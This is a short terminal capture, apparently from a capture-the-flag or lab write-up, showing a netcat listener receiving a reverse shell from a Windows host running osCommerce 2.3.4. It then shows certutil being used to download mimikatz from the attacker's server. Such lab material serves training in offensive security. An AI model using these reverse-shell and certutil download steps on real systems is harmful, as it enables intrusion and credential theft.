 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.69.25] 49385
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>certutil.exe -urlcache -f http://10.8.167.78:8080/mimikatz.exe mimikatz.exe
certutil.exe -urlcache -f http://10.8.167.78:8080/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>
10.10.69.25